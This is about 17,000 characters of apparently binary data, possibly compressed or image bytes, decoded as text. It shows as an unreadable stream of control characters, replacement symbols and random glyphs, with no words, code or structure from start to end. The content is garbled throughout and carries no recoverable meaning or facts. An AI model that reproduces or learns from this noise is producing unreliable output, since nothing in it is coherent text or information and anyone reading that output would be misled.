I)���ړB��A�A�������1��/��(�`����CC/3?-</؊����)��+
:���ˆ<�>�>t���Ȯ�(���Z&�����A?�1U�:.�?��:�c� @�ۿ�S5K*�#*B!������)@�� ��g��0(�T���J�sP�#��{�$��%{��j�%�aA�"%����A�
ĸ�,4�A����w���zs�!k#d$#0%�s� �+����(��)�B*�Bxr�:sC��(�1�&>�3���<3,�-S�㋚5�djCゾXI/��D���<��();Z�%�#B�C\�k��r��2/��8/�DO�/ ܺ�T.S�C
��#�,��+�j��R;&c�V�m��m�E�8*,6ϐ�j��b ZƶZ���!��]B��0f&�gl*��Ai�FI�k��y�Fp�7!s ��_�7��,t��p�ElGx���ý�CHޓ�:*��!���!�:7�L>���44�,|���#��2��-t��M{d�x����?Ă �12��k9d2-F,�w����:8�?�����I\�əŞ ��@@��/�X�[���(���5�E�\ʣ�EtiUһ�h���J[b����N�4Fʂ��b�^2��[�`Z*���4K-!x��
̶t� ˦+¹T��@�\B�qB�Y˿TPy������Hά'|T}���*�C+9�8�[�Q����k������ה�e9��d��:�Ӽ(�3��1B+��I��1M5�ڴ͕d�KlɈ
$M<�ߌC����E��gYR�rR�ě$t�	Ħ� �X���91���"�:�*W,i���,�kj � ��ś���xA�t�^��s��1ѳDKhz�����*�1�B9 |K_��L��k��K(�,��-M�x�e�my{���0��[}��Ŕ�J���,��\3R�̉�5$Q6����Qa݄_�8YT �͌
�|4f"���N]��4�{��J����T˹z;�kRN����R �5PҌ�K��I�� Wq�ԠJXS�y0]��R�@����E
D�F�,8Op$��J� �J���vU������De��O����TԳT�L5�����OՖ�X.�U-���	]U� ����`��:���2�t3��P�=Ջ�U�0��*�c� ��j�Qe�(B-�LM����,	�e�Gm�H�$�s-���S�'�3��*E�"m�nE���;� 8���a�!pۀ�E55+��%g���&8�Sz;���6n���vŐ��Z쒵�XY�md�Gu���I�Wxx���,�$Y5�� �<PIcY�U�{٦U9TMՙ3ߋ0|��%)����Z\E(Uâ�ޤ��`�9z�e��Ѩ���J����.I���*[�-[�1[�!�߄[C�I��)UJ*�\�W��[z��z�0x	�0��bN^�]�����tN�x�j����&"�J3��YF����퉚������zڅs&SMVЅ7э'�=���;e��{�z�U4G>��=�Kۥ����R%9��]I��/t�0�.B:�L<C](݋^y:��b��]dm���ZA�V���.�^�u��ֲ�C#�ô%��e۵ݾd��Pz�c�+T�ߺ��r�V%��e�������=X�#F���F���=�3N��$*r$����xL��FT�����`��$�#�l�_����a�X����aQ]R�]��!&b�^�#^(9�C��2Z�M9[�U)6�f��$�b�}�_1��k�Q��V3����Uc�|_�[�w�c[ӯ��q>E�}c�UN�����[d$D��}S���]XG~d�ܞ�\���f�ZyO�PF�-v&��\iTFaQ��g;�Tn]�mV��R�����Z�����\�L	���	e_�Ǯy�+Pb5�b���$� �٠v�i��z|�/!�l��&ߦI���# �B��]_t�Ws^[�N�)�5��ߝD�&
NZ[eY<��.�
���g#'h!��f�T<�g��+Ud�:��ՙs둣�h(���PF�)�踌 V�M��&�W��Li���Q]�e~����"�#�i'�i��P�&l�[l�me�b�������F�Q���V��������	o�v�j7�#s��<�u���k��c�=1��$�I��<� �;�5䷶�����kX�����<m���n��A��݊�B�����\��j&U�u�������K-Y-���@8O�eΆǖv���U]V����'Y�U��c�韖mg��۾���f�Fq��f��j�~�`��<g���9.��unp�ct}���8�T�_�P%u��]��ўY���X�G��#YI���춂[�PC�ѱ�.��?T���S�vT.a쎞T
FFP�&�,����K�Bp�V������
?�_�T�K14�qu��f��\G�t,��ݛ3 Z�t�f9BI��f��S���EuU����K�n� kS/�h��fB"_A#G���ner���e���������4N��1'���lŢh����h�ᶬ,��Ȯ�>k�}��e�j�s�&atєȱ5t�V��8%^�(�tZ=�'��G��L/�L���M���_i2f�!-uZ��yM��^u��)�qu�fW�v�xx�A�fE�5��v�������%�&�e��ܴ�kM��U�T��ֲj�m�с��ȟ����7e��q/��<�6T�W�u�2w�����E���zO̰�"X�w}x~G�\�����'��v�&ޒ�Gx�_���Q'���qO���E��/<a� �u����x�Wu�R��u4��?y��&�gM`��\>f;+��X}B��@�̝F�owφB���V�fs����v��W��5p�<1�5V�媷����֗t]�^�{$��z���b�x���U���x�o����Wx��Vn�j��f��q�g�Z��Kg�G����o���#�^����xe�">Lȇ����0��(Q"�:b�q��A�_(��B�&�l�q�
 -]�Tف	͙2o���b�S4 �aFh��\��A*%i� �B��ժR���`'�"N1𰠣
�f�xIpu�ڴn٪}7.Qdv��͛��(��xp`��J�iS1�!�#=� I�s�.�lU3��?w-:��ҦIcE���e�Gм��M�,�ڲʞ�mH޾} �#$$č�z�Sy����8� ݔ�Tƪ��F��l 趍;|���i���^����o��o>�|������~|����KVX��"؈	2���B�>X!�^�k��V�q�17��=W�K� @��'�Xt.���3ҸD�5��@�9Ҙ�7젊5CG�	N9Ḣ�1�e�?¸$d3a��+��1�@&i9� -�PF�y�kj�%Go�YGG$�9g�v*��-� v��
��y�XD�
�e�X@��W���f�m�X��U�\�Z����)��^|�ʥ&��ڪa15�%E�Xs?=�ڥRzZ����jÂ����כ�>	��pȅ���%FW�u����b�w����{�{�;n��Ǯ}����Y�����+!����o����놷���O"<m�RNI�C񎈕��E^\S�/<��K̒��ʄ�c^
��$b�9&�f�3�2���p�\g��)k�V&tńZ�_&)R��:���
<�,����l~�F]�.z��x��jʭ��jб��ΑI��zP�t�s������e.}�Y����zh����8�u�Wg�'n|����;o�z#��򶛟曻�9neINy�L��
��z�Ox7�����w<c�G�0� �l�<�d����㔷̻����)Xb$�l�� a�&��s���u
���UO����:(c��م��G��4��Wү����?5�p�J+���W��8 �jky�Z����I/�e��Ȩ�3<�o.� ��H7a�n@����?��no|����A+D�+!�
�u�[Ta�$p�s1t�b�8g��c�����'�.��Z�1��.��s��j�;�}1���ﲤ��O�^���[|�/({�����3ȩ{��c�(b��1|��YM2�����}��ꇋ��o��[ 1u�N��o��`D��2��][_�%��m����tv�6\I�Ě	�fK���D���C��.\��h��P[�[\�@��#*1��L��P�	�""1��L���oJq���n��>��CX��w�nA���'⩱��,��F$8�D�_�Y+�X>F��Y:ȇ>���>'s��H�Bm�W�GIK�44�J�E�*����کJiJT�j����#S��ꤺ�e.{�Ӕ�Rt���0c��X��0� !Ԑ̧�B9��6���L3��ܪ��U�^��'8�:V��p�Z�E��(Cu�EkD�>����)��g=�t�~�s�0z�]�gO�xIe+#h�����4-�M}��C)+��a6��M�G���02)$-G7j�K�)V.q	�^&�
T)Q���<�M����%I�m��N}jܟ"���~Z�\�5�3�����mI���4�/�*D�����nx7g����q�{���cr�/��Ow�UF�H_mZQ��w�ɳ/�D$Κo [��&�A;z)��S�dY�A4x��0�m�Y��'�EP��?Hv�đ<-hT�?M=%����.ٻ@��r��mLw"�:��6��,,Q����IN�Z��R�>�YΒ�t�T�X
Zf�v�ڹ��P�4˜���gE+������j
��j烩h���������H�4D��$6ш.�<��`�%����wv�A6Ú�D5�ي�H��	Ub�(���^q���b�bR�����k�d��Ķ;�S���������o�$V@"�GF2��Lk�z��Q.*��U�]!�[��Zl�Y��&�W�=f4����^���dr���Գ��j�{�.�v6���_[��� ^4��aDD�l%�{��U�����9m�O�xI75u]Jlb��գ�d�I*�5X��Ϟ�zVj�����T%+�=Q~���GY6 ��lg;���ZW� ��S��J������lKg��.o4��q�����!�~Mͱ{��;�E��Ц�wVj���+�;����kD�~�ӫx;�-���h��g�=�J�mN.#�@���R�M��Ń�_0�\�"�jJ�jV?{3�0g���,��s��U����n=B�l����������=mR��Қ/ܟ�e�g��V������4{�^�6��n��}첽
�ԾEjѻ��{����@�U��|�uDp�\��ge�~�б���#��Ͻ�W���g���}�e��^XhQMQ�Y8���E(9)���ń��O�,��}����U�^
~�-��L�!��]�Ր��!_�]�5֝����������a�!a�|�t�[|A!��]�	��CZ��� ��]ޗ��?�^�_I�@�E����aNש%M��6/�Z���x������������T�$��[8�E2�
J�����N-��`�_f4� �b�a)j]�a*f�a+�z�V����B:YY��������UI�Ō�Ѐ���za/�N��.*��0������Q�������e��[�&�����!��\$:�aէT�[��� ^���Z��
�)"� "$��$�@��cwA�s�=��_��N�������(��E>�)��Fr$��*a~��H���ʽ#�A��uL�1�2"/J��T&�J	l@~�_�/6ڕ�`�0"�  �I�6�QQV\!��7��8v�$�cy�#�VR�|� �Z!�=�nݣ�������?
�8�b;f��}[0]"���&n"'>Lvu�ad_����~$HBIfI��@����b�Da�%^����L"#����ۿ�b��bgN&f�h�S7��4R#fa�Q*��e�6>F�����@N�	R��egX��E`V����yJqeJ�J<�RX��X
TY
�Y>bqr�n��	d
g�̥B���$^�Nm>�_r�y~�y:Ι�b*� a�a�'b�Pљ8 �c�&��K���0��Rae�gx�f�����i���]�k��"�Rv1�!ݦ�E�u� ��X�o�Kp�Pq���W֣���s�46"��au��uJ�[Z"BU��y��U�E��
�[rU{�'�a�|:)�է}~:�~�(OV!L.ڕ\#g�f)�*�3���&�f��Q�2e,4%b�T�m��y�r��Q�Ui�N�(��hs����Ȩd��9�`��(v����0��w�e1�'e*c�)���g�r����GN�of*&!}>i�E�	��}V����^*���O��f�f��&�Z�e��n�"�i��ĝ�kZ(����%�(�O���m��iA��˵T����e�*	ZFZ.�*�j�ug���&�n*�zj�jd�j��%|�ݩ�+��%��M4a�~�ª�j��B�5h���Zjd����Ο�:h�n��UlkB܄^(�9B8z�Fe�� ;�؜	��g�N���#"v+Y�vı���+�RbvVλLx(�$,�[��}��+�ʫͫz:m�ݫث���>��b�b2�����-dJ���3RL�h��bh}�"h�v&f&�fM��T>j��Ʀ���ǂ��������`��l�,c�l]�)2X�u�9h���%j��l�ꨣR����[�mCVf�.��v��~��F��J��F-bZm֞d���bQ�|�N��*�i��H�^�֕��*.N��������ݦM�i�RSnЊ�,��Tb�(j��j���XʾgⲬ��m��Wj�#�&��!�B���f�z.E��0�(ľ߈%-5�eӢn���rg�&p��.�Bi���ʲ�Q�.��mL�j�FIi����1J�����d�V�
#��Eg���F��^������� )`-e��ڨ��L��/Us���v��t	�N���/�ү�"�

b��/�"]��߅ iꪮ��� p�'��q�����$y���bp�F���m�ھ��ؒ��ܪ��:��&X�Z�
���3�i��$S2��,�����/w�(����2
���,��/���tF�%�/�^������w�^0_qC-�®�e�8p1s�1�Eײ�Tj����B��f�B�=�1����j��)%���>����#�s�@%�o��<KM�t�;��=[r&�hY|'�*�����j���ĞY���b�K1��2AK�j�os2j����.��G�0�.C�'s��4jخ�)cN���ΤV��4;���viږ@r��4�� ��7kV�YX5�m�r,�*y�a����ҳ�<�sVku>{�,��Wt�y[��ke��
�/��r�>5+?�K�uD7�D�r@��~�H�3_�z2H{4`����I�a6��ծ4��.on����LS�3�M���1b[�n&,�RO�!guP��LQ5G(��c935l��KP��J
���3�T5��K9bJ%o5V�YR��?��]˚Ҧ���X�/s��BǦA\o���+s���l/�r�d1-����Rmp���`�w/�nb��I�4@��w��1�"2�q2G��B ^ct^c6P��c�4���2�Ok�7�8�)9%�$5�:5��.���n�X��!���j�q{w
r1طrOk(;w|��\&�r��Kɣ�q+��d`�v�5�uJn�r[4���/z�_3� �r{7�#�}�8�cy��~s�c?6S�w���e8,�1f����D��f7�gʹ��9��-R^�j"2�.���pg��F�zt8���<��\�5n�Hi�i��dQr��r�8||CsA*���q	<�]0K��A��Q+Dww��WS�c�E�qO�z��z��:F&-a�4}{�k���tc�$i|y��y7�Ђ-�7s�k�*X�5g���-�i�$>�f�k�y��\���R��w�Ԩ�:x߫�o°�{$����W�8$U�Nz�[9��x�ϻ]�ƴ=�Kٸt�OВXPp�%��D��
ź�G;�ں�����z�7|��H������gy~�N�3���3;�xe����$K`�5K\fӱ'��c(P�&��0:+u�22lf�`AuT���F*r�O�D:=/ j��LG$�Kd�w2��� <�&�� �!�E���p��d<%�W��_�����Hj��y�tqʉ��#��<�"n�k=��`��S���trm�Tt-��y��<��<�u��9QӹL����9�#��Yڵ��!+�ҧ���Y�7�
nO�
G���A��G�o��vI�Xo}�_MF���x��U�Έ�)�o�s:����Q�C����:�W�wc|�k���z�r�|�����%����C���5�;@�8����&T(�a�!FL�e"�'fԸ��EG�����$��B y�JeK�.Xƈ)�f�9�����N�?��)��*��0%U�tG�OK���*ѪCsպU�U�Y�~Ś�jY�e�FE�vm�HC��;w��w���O_��=Q�R�������-Ԡ%����G��=Bf�r	3͝�|=z�h,���p@u�ȒAS�<�۵1p�7߫?[�q�p�Ƌ��ܵIϡo��Mux�U ˾z�6F����C�q?�;�y�^"����Ǘ�~>}���?��l��!�L�]�a�a����
&�Z�L�	I��B�0�PC
a�6�@���I�0DLQE)h��a�!=f�Q��%Gy�����O���,R��T;)��^��&���))����\��������
+$�+3�, *�D��7��ҩ�K1.��s�:C$0���NŚr,*���P��m�Q4 ��4���4��p�T�Kv�m7�E9F*-����n�����;3�k&������3��]y��^�5TKM���>�@I�l�*���,� <��=��l����o%w�cImEcLW]ml7��}7^y�u�� ��HX�ݏ$%�]��'�b�`hSa�³�i�R�4Ϭ8�k��0��r	:�rKP<����J����O�Nn�����<�bXFo�Y�iÍ2,�͕XQ�%z�S%�еU�a�i�`�Z��euaZ�$o�Pu6_�����~�.�9r�e`&F�̩�J�j�]��m���[�.1��67m��-|�{�M\��o_�#": ��i���m���<�[%~�,�ಆK/�~s��5�<ڄռ��6e�8NZ��t�H6��W&t�A��9M$�S�Q�w6�y�o�Y�%���Q�Vni������T��;���3��{l�!g_l#������^V��&�2A-f�]L+R��[{3���6@�p8p�1g8{9�����B0�����rGN�2w?��m�c�Բ��ͣ.����Í��5���>��܁�/��]Ɍ�'�1x�3�˄g���L���w=)r�Q�Q��h=��i�9��7�}/;2K����M.	�s�����-i��"��0�Aˆ�k	H@A����&��]t$.IIj0�3z#�x�P�!�2��N�/���Dٺ�-(c���*R�I>8am:�S�v�C��xEDb����Թ��M�T&y6��a�g��2���.*m{b�� ̀�1F�j�c�8�)���3�p,�9��ef�n�b���?y��v�
`jH}Ґ	Dd;��΀������&�P�Z��Y#2�3uғ�4�����QQa��B4�,��R�6
��Œcp�؛ВB[�����M�ҧ���t�˔H��Y�e#4�94'V�Ѭ�4��0��j�!#7���օS=dk�W+�U�*Վ�����(��xZ�m�'����|�s��TT]���o	����A�P�֜C*j&E�Np��d�EW7�-���LiIOI%)]��m�*Y�C��<<�Mq����,����b���䝏�cU'�����ʩ�&T�f֩r�{֌U7��)tQ�G�X�[X۲3�xt'�X������=�fW��W���YAQP�n���	k��n0��M�b)�?z�q(Q���>J�Z�L㬕:��U������h��\�.��U��Z^�4���I1�8�ۮ��y?âs}�[�w���6�ê����jyKN��!�1���޴(��m�)QW\��n�/y�zר�&�$�+A��W��+!��_��y�Bb(}�������-����Y�zt�)�U���rԕ
�s,���d#�0�*��b8íU�8�2����Iq��L��X�N�Z�=�ZV�A�,o%�����<���,W��Q�~�P��B��x�2��{�,��،��A���:н�&�����t�r�G��ܤO:����@���a���ϳ;r,i�1Tz��fL��F�[1���&q�@�N� ���~�K `hM�4Y�En���
 �v� ��]�H�u����������_��Zɐ�V���k�{��*���z�d/[�8���)Y�K6��־v6��{α���(|����+�>��!���.����LEVS��[��VL5���_A<�Y.ũm�LWQ���������u_�r����_\�}�yϟZ֏��I�u�ȳ����7�~�5�ͪr	����+~a��?�؁u��qNA3����Is��g.�qr���N�n�0!��s�W���Mݥ��ձޘC��wD��.�Z�Ō�TH{��Ł��pOx���k�����>p���]�|�u"�Y�7D����-�$3������_����Y޲ᓭ󔍽���@� sN��O��(���_����nOv��a��b̭ܠ.c��|���p�)����ނ��T0��Ö��lF�h����,�������|���g���UL ���R���������	�g���_��֏�ZO��ʞbP�O�8��/p\��`.y�8���pݰ�B/��0�������4���Y��|"��70�0�>Pi'm�H�jE�>
���ߴ�{h�P'��N6��	M����ﷀ���Ԏ��I	�P
m��pq�ί
��
������Jn�|����0�X\,�����J  �p ff��0�p�P�M��R/}�$��[	����n��������(�A�������ш<Q��/4��� =�(�N-~�*"W��Я]1�j��`���(^C�n1$s
ryq��/qкk	�j��0��㐱[�%S�u����}R`�q�q(�QIR"���0��D���(�,­車1+���eH�L#��- -�.-�����rK�$u�	A2F"�i")�"%�"��U�00Q�|�(S$a�$�������+M�ME���k21�&���v��'=�3�24W�(��4���R�0S�����)��s:JKX����r8���61Epǲ� �,R��;�-�gC,.�2�t/����/�P0��1(�9ϣ�1Gr$M�"���~Q��J���䪺��X�*�2s�4s3s�3��'�4E�'K�4�4�E���:�lk�l��r���(�-�*�,��O�18���R��Rx0�8����-�2<C��ST~�A��$J����.s<�='%s�=�L�t-A���C�2���*�I�ЌҰ'�4�qJE��(��@wt5ő
Y�H����Y�Q� ��L���B�47�r�RHY�
�;���sO[�C�-g���K��6#/1i"c�<ݩ$�����8 ��T<u4G���	?TF�4m'+�j׎�f.3�Ɛ��S�T���?��ܠJ�Jm5�4@C�P��Tp�;����&�1?����6�7o/H�.N�4Z�t�&�CMP&�.�t[UK�.��;OEul
g/���3X�3���9���Qs3y*�/SsQ{q3ӳ��12���Ju&��TS�I]�3�SVvV�a6bi�as�(��K1v���K)�/�4�P�5��Ȓ��&�7y�MYZ�RZE�݆�)|�/QD�5�̲�(M\�G�PӕRʓ]�]�Ԩ#i��Z�<�0G/_�rh�`�1=ud]VT�4&erC��`�aY5?Vb!m��a-�b���$��E���3g��d�l1j�MUj=Q+��BCI�-�-��C��[;�[��x�S{v
W�:U��h�h�/�g2m���Uj�3S��n�یUk�5&���l���6ul���mw��l�4m�7x�@Kۖx��=2Vc{�T4�5/%��.k3+��O�m7������:�eu�7�io[a�Z�u)�юH �b[1���-acX�5_M��֕s;��)0C�go�~Kw�˕j-2a�Hzkm{[����jRC
VI�j_s�l{�w�Vx�`b����v@��nK�y���V��+���T�0fo�Rv�QI{2ٳ��-˗�,��.0����}�s�N�r-W�3s�(�w�wF!ug��i�j�Ӏ�jA�_c�B����&ve��&Xq��Xw	�lau�9����a�XW��xs�0㖄}5Q��nՎ��Sx��6&v��8��s�'4�W��+t|�.fwfkV}�Ur%-�a2�/w��Ws���p��9Z��@,�-��	x����_����-)��x��&��1O?�m�ح"���8����vc��n�ה峐'#di�&�1�6"Y����5t�9��iV�9�2�E�P&�D%c\isMP�؄����%ي^�8���R�������9�Э��x`���˂/���U�ك�ٙ�������xM7���Ĵ���C�Q�Ř J\�"�o��7��uK�s��v�Z9[��x�q[�b��������h���!�]��l�a1	�&*W5m�^��L���:ڦsx�yI%Z���v-z��8���X7�a;��A��Iz���W����1���c��hУEY:���$61��bi]�Y��	�blk�T�,�Ν����Wr����"��ة������`wY�>Ҡ�:�oٯOZu���[W=͹u�pvך��۟V�����6'�ڎ�ڣ�ٙ�z����z���˪���#{�i3��<e�CT���;k%ۜq-y�²��Tf����Y�?�]h���~M;�557����I�:�g[}xt��x�p���H�O5hۺ�E�D����6?�:�?��>���Z������Y���[�S��K�����0ƛɦ̻�T����m���8#��2�|图�z��YBM./�;�<����ea���\�������[]?V�=���|��Pz�2%�v�;U;ܸ]��5x��{V���S���<���OƁ�����V�������ݬ�y½�v|���;�YəܳY��'�{6��65_|��\����;u��g�|�i���#<�#����	�%�
U#Οq����Wĕ���zϣ��[��6A��$��k|���]�=5�'��'�QZ��������=���;�c������
�u�FK=�Q!�U�˿z��:��s��ֽ}�͇T�����ѓ΅�؋���������o�1����ya<�W�?d��`���Ȼ�U�r>Wہ|��+)Y��Z�ܓ1���<���~w+�{u�5�h�߃N`�uY��]��a���x֝t?�Y�p}�3�2=��~�!~�Cz�+�U��{��|�M���|ʈ�M�;��S~ѷ�ѹ�����{Y3y�d*�j~d���s��q<���J�����i&��~���@�>?�[�*��-Z�i�%���'}��2��<���
ą���>�'��������~�7��A�U��-����]�U�Ƿ��E��_j�+�ҷ�A٨�����݉�����ލ~ h�3����Z���s���Y_��v_���u��� (�.��&D�POC)Jt8�bD�/B��QcG9CRIB��ȓ(XRɒё�0cʚ��&M/1[����ɟ&-���h�G�*��C�# '���:d M&�,�݊����1X���Y��ΎU˶�۳s�Ɲ+�.�w���K��޾~���[��2�W!^R&�ǐ;TU�c�T�0k����gΠC��J�t�����)ה@cǮ���Cq�ޝ�7S�$�7~�f�6�$W�9 �G������Օ���Ow� �O^����C�O����"��Ǘ�~o�o�vm������W����"��Zo1x�^�VVk�٦��^�a~v��]]�߆$jh���\�*��l���V����6>���<���@��@�ё!��GK2Iߓ��&�}2	GS�=Q�]�E�"WLU���Q���+`���]v Y6(�p6�J^
�V^��@�z᠄&Ƙb�U��iqd��g�A餡Ub�i���]m��l"�7L�����U�j�q\��r�I��t�ag�v�E�ޮ�����뫰}�j��z!�6��"�.޸`���	a�bA��%v���+*�(��F���Ì�Bc�<�X�YA�E��6�������M)���=���o��&���,T�u��R4�TM�����駠 ,2������٥��&)�0�)�'���l*ܛP�&��L���.�Tw#u/���PGM��SSm��@���*4+`��N+��ղU���6���l��v�k�ŲG��n�w�{c�|k��~.x�C�k��G����¶��Z_)N���8z\����9i �&�s&i��FVs���`�Mv�v��VȂ�<�ٸg�h$�Z��2o��V�X��~9��������f��<����f�"��3���zW�ՊWm~�XKo��죋��b��g�"; ��۶������s� �� ��>�ɋ^�C��/|!�,��璅E�U���q �0�YY�s��>s��)�n��������O��X������ڝ}<�̇�c�����|�s^�~6�&
�h�3ڬ�H�l��{����H>�pQ�HT���>�%(~/�]�`t����p��X��bE73cx��)����� �0Br��K$9X��6G�V� A�0/M�L�#�$  m�Iy��\��4֩�r���f�ƹ�)8̡,U�C:
���e3y�[<2E4��׼�yz�sb���H)R��Z�,��]Dd6y5I1�9d���'4��-ך��b��9r��t�;�8�t�qVxcq���		H� z��i$U�B��L��g�!%�2	>����~*�QP��u�4�9E*Ò�3�8�]-�;]����)e� ��l*y'��%:Z�,!ӛ�a(�+GR��ȩf"��̓:}	�(%�GƯ9�Ef�H=F���(y�tc<�֭��y�c���G��S0�A�Zк:u�@m�8�
I�FO�Sl(І�m����Xà�h�.$��]��J�uՆtєjjF˕����v������B�F�Y�/a(�y��P�ZThz���6��ԧ���K|h־N�b5l��S�4(ᯍe�X�J��ֳ��EksҊ\��N|+��J���6����"#W�i5��D�`-IQ��-X�2JQ&7���4)f�1�����u)LI��[*�D���6�6��Uf�d;[pJ����s�S9�F�(>�n[,�
W��-�U�	/��X�ji�������m�Fc>��,=��x���9@!捲��;��24@{�1�f��zYL�,�3B��9�3'�%�ղ4w���3�dS��2H��_���Z���;޺<������1�;,dY�x�$�n���	�x�..=�6��vW͍%��{,]W��a1Z��V"9��tk\�&�}�����t�����:��?�G=Z���W�gF��/�_P��� ��IQz6Φ�w��h��g�t�CL�pZh���~U����aU��{U���_JW�Ҹ^\��*�"���7FKYR�6<���q�u~�U�ۀ��ѫ˲d&ʷ�8p/|�
z�h�7���/�wL�0vN�'�S��
HC��F{��]�S�;��@���<@7��/w�Mh���6�&yl���ڪȨ"�4�h�{�������iN��� ��[�	]���7���u.�i��+d5����Z����smeF�\V�Ֆԃkh�wNL- �Eɼ�a3�YG��͡�y�����6��k��Cg�L��?_
�"�O���t���Tg����h�ϛ��t���|S�����e������ȫ����v {��qW��Ѯ�OO�og�B0.x��7�+|������7���<�Ag�cW��k�Z4������z!#zD�s�wzܦz
H)J�x"{�E��n�Wu��hY�[�cb�ׁ,�[�WF��|Gp_��?��v�f}�GF�g.��p��w}�w�3$�W~��@Ƈ~�F7_�w:�x[�y�Gy��t��3�7���s}�s%Cz�v�B�zE����zh��t^�ZFH��g��{X��{S+�#|t�EX|x8v��|��i%h�R8!�ƂՇp�'�0����}%�O8���7~<h~秇��D���
��b%���Xa�r��r�焊�1��S}87p�fCx(�WK]��TAt�GS急h"F_�1�j��lx�o���Qb×b��(�yX�-�"�c�����1)؆6Qw��v�p#���4؈���g?_�_0���o@�P�&�ⴉ#��<���w�<3B1	L(�1u��_ي&%��4�Z��\�g��z0{�XDf8��7u�vx�����\��\�wh��f��5"��w��ި 섎�X"P'G戈8����3��`�w�k��K��hW?����X���> ����yuQ�����X�� ��yI��YK)���R��z	�C��h3�%�)l��x���L���֌&��3Q��I���[,٘P�|I\ewv3ٍn�e�������!�YVץ�Q$�B��v�j5x�����֔�3x��xꗏR9���XH�x\��lOg�D���`�t@�Ch�k抱8�k	zv!�������Ki)u��x���V1TN���6�$9��Q�[�T������.��釕��X�l�X���8.���5Qw���J�DV@�� h�;؃��$�y��I�Io�O��N�'���x&�b�K�`B��I��Sh�y��:�(��Ȗٖ��h�r���Z�F!vg��ٗ�cb����}p�K���֞�U���x�y$�޷��iKӆ+�e�w�X�f:�:�����y�ߧ :^��)�	ɓ�B!7q�9{[鏡�b�frlȆ��Z��lma�0g�U2WH�*U�9��2#:���6���F��~�(��)��Y����QoR��Y�Y�D�|�y�9�w*șقq��ijO�J�jJ�m�m�7�tڬ�YHv�
B�������Zx�sf�7P��u�aل�z����Z�3�f�����;�&n�J �snǸa�JT�z[���qH���*���7�k��\�f����3��� ��	���k��]�.m���饫)��*��l��r3�֚@i#i
[�*���2hr�U�<+�z��ʜ�:`�I�D�C��ȩٙ�I�`��2�F6Y��9����V�Yv��
���#OZ�vx�fk��b�[��֥�8����Y�۱`j���J�7��n:�~4/��'����[�Z��u��x���꭪��;[�㪸;��Q��l�1��v6t��I��	���K�����m#�y�+@bcDm4�Ӫ���_ˤa�d�I��z�g{�Ϫ�ۇ$ȦD��	�y{�u;�[���g��~{��	��@�U��{��ZI����E���{�>��R��J�=�9c鹭H(0��4j��[�J��1�M��!n�7��Ar�}]���̤3
�I�d[�ȋ��9�����ð�� ���c�pջ{�*@1̱hս��s2��K��+��$����"�*F�� P�)��IT��[I?�h	��R��y�lDש
,�����H�#�W�����l�O0��pܧ���Y�?ђ �É��j���������K��j�BI�mxG�̽�l�7�w�̢���;\���9���g�����f�E��=ݚr`\�eN��P���B[� �d<�������mM����{�c\��c�-�ai�4����
M���p����v��,�����{F\�\)�)���̫ �ȍ<��ܼ޻�8,qn+8Z�z��O��@�Ɲ��|u�6�:]i��;@������&���{������s�+�[hp�˽<��Q�,�f?6y��,����+����Ҽ�����0��)�����'��Q��3Ʒ&��+����[��y��,NI=�I��6hd��@-�'W�H��|�m��jv~�Ϲ�Ϣ�@Qʗ1S��tg������*s�˨�J���:��=�$��%Dq�C�9���sLw�(]u��--�3����؎������8���<.���Yj\*�H�¢M�
�Ԧ�Ψ�ٷ!;�T�X��Z9\��T�����(�M�M)\���n������ܨ�i�2���\m�����
��L�>��e\��[�p��s0�����Ӑ� �/P�6}͖m���:M�\��~��m��U۷����,��kԧ�"�\੝Ϋ����R-�o۲M�?l�Ƶ�`=!���&	;Щ�!����!�4ů}�JX\�5Z���mxm�`�`�'��nT���m�<>�+�:�.��g����ޕ-� �Ɋ��y��ެ���G���|���N����ƪV���iW�ճ=�-�Ye�a�km���1�a��97��S%�K�r��M�5�C-�ѿ��z=3|�ש�(�~�KG�X�uFS�ڝ��n�
bB����}Ъ�5�K^�7ᙽ��-�mc
�	+"��Z��a>�>�	N�l�g��j�������:�-I�'о�7epf������<����\���L��.3���d����P4���']!��hHʪ����~�P�_��U��-�����n�����嶞�]������EƎ�+�T��>���vk။��1� _�f�zXA �a�]7� �_����.�_0�Z��:�����Ü�V���Z�Q|����
iINǧ��M��/��܍�+���\>����S��X����N�Կ��ds�o���o7~��E�W��\r�����Z�noo�5�A�j#���������J<�{-����na��$�D#��5���^� o���{5�)F���N��v��>�T_�J}�_��V��\O����yO�����ŵ�N�e?/,�����k�����=��,�Wto�	6�W�hլ�G���/�_ݐ��/*����+^z7�1�m:��1Y�<ȹ��Z��G��]+��|��$H���� �$T�p�ÅR>�Hq�E�+b��Q�ǍEBL���I.%UZ`����K�1���BSC��9�|�����A}%Jɏ�I�.e����P�(eS�U�������׮a�Z%vlٝh��5��m[�E媝b-ջy�6��W��R��z�aĉ+f���ǐCN�<�2�˘j�ҳKK�E�fTA�MY�u���u]H��٥�6�ةe��	�J8%�`�TIU��ew���̿�OoY��uӤ�gי��S$�qOX�y�P� X��={����/�>����诿j��2p�
����8A�mp���#�0A��p�	3|�A�@,a�����5u[NEf��E[�@Fg\���QG�a����qH�80�H
^�C��d,�I/"�!����#,+�2�-�����|��4�V�鵷��͑��
�<8��+����N<�Գ�4����5iksPB�L��nSt*-ҋ�Q� �tR-)���/;�L�������T��%l���ۍ7N�`
 n�9IPc���L^[�n�N[B�(CM��X��C�>f�#,?g���i�0�������v[
����E��6�BFvkt�FPo��[띗H|��m���D�(��.{-�J.���Lw��W�>-�L���Xc3�� ����cA�����tP�~(2�B[ncdU6*Ik�Y�s�tg]7��_'�X�Q��7�SQA�q`�ՁK���H \p�Za��:�����`}�4���Xfdg�D홣m�����v�k��\q��Po��ݰ�G��� �#J�u�U��x�u�� ��<�|��!�˙jƨ;G�sЩ�yt�K7�k��Y��]�'oM�?%���j�IY��v�]�����d�q���a~sy����f�-�~z�����K�>h������������i'���L�՚�pa��V��%��3����X�Pck#`�
h��Mn
���X7���o̛��&.
��\\�Υ��.q�c\��#yQNH�[��2�/ pn}sEw:�U/���_�V74u��.�sS�J�1$�Nxț��x���N^�\�<��*c�c�`�G�/��z�#c�~�ɉ�v�;O����
j�Q
�	u &x�L��3Ҍ�$�� X;j�mms������Z�[�vI�mo�\�<�t�P��"����S���jr���44�І�%�v�C�R��t�C�ƴX����X��4%6Q��d��H<�E���b5��E�Q��fE��M^�ї�4$5C���~r���ڷ
